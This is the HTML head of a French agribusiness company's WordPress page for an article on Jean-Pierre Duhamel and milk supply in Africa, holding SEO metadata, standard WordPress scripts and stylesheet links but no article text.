

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/
body_size: 17755
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sia-agro.fr/xmlrpc.php">

    <!-- Favicons
    ================================================== -->
    
<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/" />
<link rel="alternate" hreflang="x-default" href="https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/" />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jean-Pierre Duhamel (SIA): quenching Africa’s thirst for milk - SIA</title>
	<link rel="canonical" href="https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jean-Pierre Duhamel (SIA): quenching Africa’s thirst for milk - SIA" />
	<meta property="og:description" content="https://www.your-bizbook.com/en/Club-Africa-News/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk" />
	<meta property="og:url" content="https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/" />
	<meta property="og:site_name" content="SIA" />
	<meta property="article:published_time" content="2017-07-17T08:13:58+00:00" />
	<meta name="author" content="secretariat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="secretariat" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/#article","isPartOf":{"@id":"https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/"},"author":{"name":"secretariat","@id":"https://www.sia-agro.fr/#/schema/person/f6d6f8acc967044b1d4dd7a63508ea9f"},"headline":"Jean-Pierre Duhamel (SIA): quenching Africa’s thirst for milk","datePublished":"2017-07-17T08:13:58+00:00","dateModified":"2017-07-17T08:13:58+00:00","mainEntityOfPage":{"@id":"https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/"},"wordCount":16,"publisher":{"@id":"https://www.sia-agro.fr/#organization"},"articleSection":["Non classifié(e)"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/","url":"https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/","name":"Jean-Pierre Duhamel (SIA): quenching Africa’s thirst for milk - SIA","isPartOf":{"@id":"https://www.sia-agro.fr/#website"},"datePublished":"2017-07-17T08:13:58+00:00","dateModified":"2017-07-17T08:13:58+00:00","breadcrumb":{"@id":"https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/"]}]},{"@type":"BreadcrumbList","@id":"https://www.sia-agro.fr/jean-pierre-duhamel-sia-quenching-africas-thirst-for-milk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.sia-agro.fr/"},{"@type":"ListItem","position":2,"name":"Jean-Pierre Duhamel (SIA): quenching Africa’s thirst for milk"}]},{"@type":"WebSite","@id":"https://www.sia-agro.fr/#website","url":"https://www.sia-agro.fr/","name":"SIA","description":"","publisher":{"@id":"https://www.sia-agro.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sia-agro.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.sia-agro.fr/#organization","name":"SIA","url":"https://www.sia-agro.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.sia-agro.fr/#/schema/logo/image/","url":"https://www.sia-agro.fr/wp-content/uploads/2016/10/logo-sia.jpg","contentUrl":"https://www.sia-agro.fr/wp-content/uploads/2016/10/logo-sia.jpg","width":580,"height":162,"caption":"SIA"},"image":{"@id":"https://www.sia-agro.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.sia-agro.fr/#/schema/person/f6d6f8acc967044b1d4dd7a63508ea9f","name":"secretariat","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.sia-agro.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fbfcd44e9bbfccc8a3b640603e1a3634?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fbfcd44e9bbfccc8a3b640603e1a3634?s=96&d=mm&r=g","caption":"secretariat"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="SIA &raquo; Flux" href="https://www.sia-agro.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="SIA &raquo; Flux des commentaires" href="https://www.sia-agro.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sia-agro.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sia-agro.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.sia-agro.fr/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.sia-agro.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer{background-color:#eeeeee;}.wpml-ls-statics-footer, .wpml-ls-statics-footer .wpml-ls-sub-menu, .wpml-ls-statics-footer a {border-color:#cdcdcd;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.sia-agro.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.sia-agro.fr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
#mainmenu a { padding: 12px 14px 15px 14px !important; } #mainmenu .menu-item-language-current a, #mainmenu .menu-item-language a{padding:10px 0px 0px 0px !important} @media (max-width: 1199px) and (min-width: 992px){ #mainmenu .menu-item-language { display: none; } }
</style>
<link rel='stylesheet' id='quform-css' href='https://www.sia-agro.fr/wp-content/plugins/quform/cache/quform.css?ver=1706719723' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.sia-agro.fr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.sia-agro.fr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='gocargo-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7CLato%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700%7CMerriweather%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-bootstrap-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/css/bootstrap.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.sia-agro.fr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.sia-agro.fr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-font-awesome-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/fonts/font-awesome/css/font-awesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-et-line-font-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/fonts/et-line-font/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-owl-carousel-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-owl-theme-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/css/owl.theme.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-owl-transitions-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/css/owl.transitions.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-animate-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/css/animate.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-let-it-snow-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/css/let-it-snow.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-magnific-css-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/css/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-style-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo-child/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gocargo-rev-settings-css' href='https://www.sia-agro.fr/wp-content/themes/gocargo/css/rev-settings.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://www.sia-agro.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.sia-agro.fr/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
